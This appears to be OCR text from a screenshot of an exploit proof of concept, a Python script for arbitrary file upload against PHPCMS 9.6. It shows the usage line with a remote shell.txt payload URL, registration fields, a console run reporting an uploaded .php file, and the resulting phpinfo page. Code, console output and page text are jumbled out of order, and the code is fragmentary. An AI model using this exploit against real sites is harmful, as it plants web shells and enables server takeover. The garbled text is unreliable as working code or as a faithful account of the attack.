 Author: Tao
'''
impor
命令提示符
D:\python>python3 anyfile_up.py
def anyfile_up(surl,url):
python3 anyfile_up.py [上传内容URL地址] [目标URL]
url = "{ siteid=1".format(url)
example: python3 anyfile_up.py http://www.tao.com/shell.txt http://www.phpcms96.com
data = {
'siteid': '1',
D:\python>python3 anyfile_up.py http://www.tao.com/t.txt http://www.phpcms96.com
seccess! upload file url: http://www.phpcms96.com/uploadfile/2021/0313/20210313090441411.php
'username': 'Tao{}'.format(random.randint(1,9999)),
D:\python>
'password': '123456',
'email': 'Tao{}@xxx.com'.format(random.randint(1,9999))
phpinfo()
www.phpcms96.com/uploadfile/2021/0313/20210313090441411.php
搜索
PHP Version 5.4.45
php
if _
System Windows NT BOBTAO 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--